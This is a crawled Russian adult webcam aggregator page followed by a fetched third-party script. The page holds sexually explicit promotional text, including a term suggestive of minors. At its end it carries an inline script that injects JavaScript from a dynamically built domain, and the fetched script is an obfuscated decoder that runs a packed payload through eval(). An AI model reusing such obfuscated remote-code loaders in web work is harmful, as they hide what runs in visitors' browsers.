

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/sexchat-chaturbate
body_size: 5470
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Сексчат Chaturbate или Чатурбате является популярным бесплатным секс чатом</title><meta name="description" content="Секс чат Чатурбате предлагает насладиться горячими танцами, которые исполняют прелестнейшие особы. В любом случае, вы получите то, зачем пришли на наш бесплатный секс видео чат. Эротический видео чат Chaturbate создан для того, чтобы воплотить любые фантазии в реальность. "><link rel="canonical" href="https://ru.chaturbator.su/sexchat-chaturbate"><meta property="og:title" content="Сексчат Chaturbate или Чатурбате является популярным бесплатным секс чатом"><meta property="og:description" content="Секс чат Чатурбате предлагает насладиться горячими танцами, которые исполняют прелестнейшие особы. В любом случае, вы получите то, зачем пришли на наш бесплатный секс видео чат. Эротический видео чат Chaturbate создан для того, чтобы воплотить любые фантазии в реальность. "><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/sexchat-chaturbate"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","name":"Секс чат для взрослых на русском, бесплатный секс видео чат Чатурбате","url":"https://ru.chaturbator.su/sexchat-chaturbate"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title">Сексчат Chaturbate</h1><section class="models-section"><div class="models-container"><div class="models-grid"><div class="model-card"><a href="/ms_dira"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/ms_dira.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/ms_dira.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">ms_dira</div><p class="model-viewers hide-mobile">4486 смотрят</p></a></div><div class="model-card"><a href="/catanddickxxx"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/catanddickxxx.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/catanddickxxx.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">catanddickxxx</div><p class="model-viewers hide-mobile">7934 смотрят</p></a></div><div class="model-card"><a href="/davids_angelsxxx"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/davids_angelsxxx.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/davids_angelsxxx.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">davids_angelsxxx</div><p class="model-viewers hide-mobile">9589 смотрят</p></a></div><div class="model-card"><a href="/french_riv1era"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/french_riv1era.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/french_riv1era.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">french_riv1era</div><p class="model-viewers hide-mobile">12036 смотрят</p></a></div><div class="model-card"><a href="/telladreamer_"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/telladreamer_.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/telladreamer_.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">telladreamer_</div><p class="model-viewers hide-mobile">11958 смотрят</p></a></div><div class="model-card"><a href="/honeyyykate"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/honeyyykate.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/honeyyykate.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">honeyyykate</div><p class="model-viewers hide-mobile">11905 смотрят</p></a></div><div class="model-card"><a href="/loving_ladies"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/loving_ladies.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/loving_ladies.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">loving_ladies</div><p class="model-viewers hide-mobile">8261 смотрят</p></a></div><div class="model-card"><a href="/queeneliaa_"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/queeneliaa_.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/queeneliaa_.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">queeneliaa_</div><p class="model-viewers hide-mobile">12222 смотрят</p></a></div><div class="model-card"><a href="/milabunny_"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/milabunny_.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/milabunny_.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">milabunny_</div><p class="model-viewers hide-mobile">11635 смотрят</p></a></div><div class="model-card"><a href="/boobybliss"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/boobybliss.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/boobybliss.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">boobybliss</div><p class="model-viewers hide-mobile">11968 смотрят</p></a></div><div class="model-card"><a href="/germaine_jones"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/germaine_jones.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/germaine_jones.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">germaine_jones</div><p class="model-viewers hide-mobile">7577 смотрят</p></a></div><div class="model-card"><a href="/iammisstery"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/iammisstery.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/iammisstery.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">iammisstery</div><p class="model-viewers hide-mobile">4273 смотрят</p></a></div><div class="model-card"><a href="/honey_pinkgreen"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/honey_pinkgreen.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/honey_pinkgreen.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">honey_pinkgreen</div><p class="model-viewers hide-mobile">5779 смотрят</p></a></div><div class="model-card"><a href="/westworldcouple"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/westworldcouple.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/westworldcouple.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">westworldcouple</div><p class="model-viewers hide-mobile">10476 смотрят</p></a></div><div class="model-card"><a href="/krisskissshow"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/krisskissshow.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/krisskissshow.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">krisskissshow</div><p class="model-viewers hide-mobile">8622 смотрят</p></a></div><div class="model-card"><a href="/miss_juliaa"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/miss_juliaa.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/miss_juliaa.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">miss_juliaa</div><p class="model-viewers hide-mobile">7057 смотрят</p></a></div><div class="model-card"><a href="/trystoph"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/trystoph.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/trystoph.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">trystoph</div><p class="model-viewers hide-mobile">1045 смотрят</p></a></div><div class="model-card"><a href="/glossybabe_"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/glossybabe_.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/glossybabe_.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">glossybabe_</div><p class="model-viewers hide-mobile">11844 смотрят</p></a></div><div class="model-card"><a href="/honey_sunshine"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/honey_sunshine.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/honey_sunshine.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">honey_sunshine</div><p class="model-viewers hide-mobile">2149 смотрят</p></a></div><div class="model-card"><a href="/_ifyouwant_"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/_ifyouwant_.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/_ifyouwant_.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">_ifyouwant_</div><p class="model-viewers hide-mobile">2874 смотрят</p></a></div><div class="model-card"><a href="/miladenver"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/miladenver.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/miladenver.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">miladenver</div><p class="model-viewers hide-mobile">991 смотрят</p></a></div><div class="model-card"><a href="/smoothnesss"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/smoothnesss.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/smoothnesss.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">smoothnesss</div><p class="model-viewers hide-mobile">1426 смотрят</p></a></div><div class="model-card"><a href="/sex_boooy_girl"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/sex_boooy_girl.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/sex_boooy_girl.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">sex_boooy_girl</div><p class="model-viewers hide-mobile">1380 смотрят</p></a></div><div class="model-card"><a href="/amiliyan"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/amiliyan.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/amiliyan.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">amiliyan</div><p class="model-viewers hide-mobile">1890 смотрят</p></a></div><div class="model-card"><a href="/brilliantvictoria"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/brilliantvictoria.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/brilliantvictoria.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">brilliantvictoria</div><p class="model-viewers hide-mobile">1196 смотрят</p></a></div><div class="model-card"><a href="/caylin"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/caylin.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/caylin.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">caylin</div><p class="model-viewers hide-mobile">6599 смотрят</p></a></div><div class="model-card"><a href="/lucille_evans"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/lucille_evans.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/lucille_evans.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">lucille_evans</div><p class="model-viewers hide-mobile">663 смотрят</p></a></div><div class="model-card"><a href="/anabel054"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/anabel054.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/anabel054.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">anabel054</div><p class="model-viewers hide-mobile">748 смотрят</p></a></div><div class="model-card"><a href="/laraineprada"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/laraineprada.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/laraineprada.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">laraineprada</div><p class="model-viewers hide-mobile">1005 смотрят</p></a></div><div class="model-card"><a href="/dovia"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/dovia.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/dovia.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">dovia</div><p class="model-viewers hide-mobile">1250 смотрят</p></a></div><div class="model-card"><a href="/onebigkiss"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/onebigkiss.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/onebigkiss.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">onebigkiss</div><p class="model-viewers hide-mobile">886 смотрят</p></a></div><div class="model-card"><a href="/villanelle_l"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/villanelle_l.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/villanelle_l.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">villanelle_l</div><p class="model-viewers hide-mobile">1110 смотрят</p></a></div><div class="model-card"><a href="/tequillasunrise1"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/tequillasunrise1.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/tequillasunrise1.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">tequillasunrise1</div><p class="model-viewers hide-mobile">111 смотрят</p></a></div><div class="model-card"><a href="/cute00kiara"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/cute00kiara.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/cute00kiara.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">cute00kiara</div><p class="model-viewers hide-mobile">1363 смотрят</p></a></div><div class="model-card"><a href="/misssweettie"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/misssweettie.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/misssweettie.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">misssweettie</div><p class="model-viewers hide-mobile">769 смотрят</p></a></div><div class="model-card"><a href="/yourhanna"><div class="model-photo lazy-bg" data-bg="https://thumb.live.mmcdn.com/ri/yourhanna.jpg"><noscript><img src="https://thumb.live.mmcdn.com/ri/yourhanna.jpg" alt="Offline snapshot" class="photo-fallback"></noscript></div><div class="model-name">yourhanna</div><p class="model-viewers hide-mobile">580 смотрят</p></a></div></div></div><div class="load-more-wrapper"><button id="loadMoreButton" class="btn btn-primary"> Больше моделей...</button></div></section><section class="section-content"><div class="content-wrapper"><h2>Популярный секс чат Чатурбате</h2><p><strong>Секс чат Чатурбате</strong> предлагает насладиться горячими танцами, которые исполняют прелестнейшие особы. Каждый мужчина хоть раз мечтал о том, чтобы соблазнительная модель погрузила его в атмосферу истинной эротики. Опытные нимфетки отлично осведомлены о том, что сделать это очень просто: достаточно включить музыку и соблазнительно двигаться. Обладая роскошными телами, наши красотки в силах удовлетворить запросы любого зрителя. Стоит быть смелее и не стесняться предлагать своей музе продемонстрировать эротический и медленный танец перед вебкой.</p><p>Для того, чтобы обеспечить себя приятным времяпрепровождением, не забывайте уделять должное внимание собеседнице. Для этого следите за тем, что говорит девушка, какие использует жесты, а также какую реакцию даёт на те или иные слова. Благодаря вашей подготовленности, вы сможете наслаждаться сексуальной игрой, которая подарит массу удовольствия обоим. Важным является понимание того, что абслютно каждая модель индивидуальна. Кому-то требуется больше времени, чтобы открыться перед посетителем, другая же готова с первых минут общения показать все свои прелести. Не стоит давить на свою девушку. Она непременно вознаградит вас за терпение и порадует потрясающей сценой.</p><p>В любом случае, вы получите то, зачем пришли на наш <a title="бесплатный секс видео чат" href="/">бесплатный секс видео чат</a><strong>.</strong> Вам всегда предоставляется выбор. Чтобы его сделать, можно просмотреть буквально каждую девушку. <a title="Эротический видео чат Chaturbate" href="/erochat-chaturbate">Эротический видео чат Chaturbate</a> позволит сделать это без лишних проблем.<br>Наш <strong>онлайн сексчат</strong> создан для того, чтобы воплотить любые фантазии в реальность. Сделать это можно в любое время! Главное - это ваше желание и профессиональность наших моделей. Они сделают для вас всё, о чём вы только могли мечтать.</p><p> </p></div></section></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script src="/assets/js/home.min.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1596
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",85,"QYKkPdpLU",47,6,11))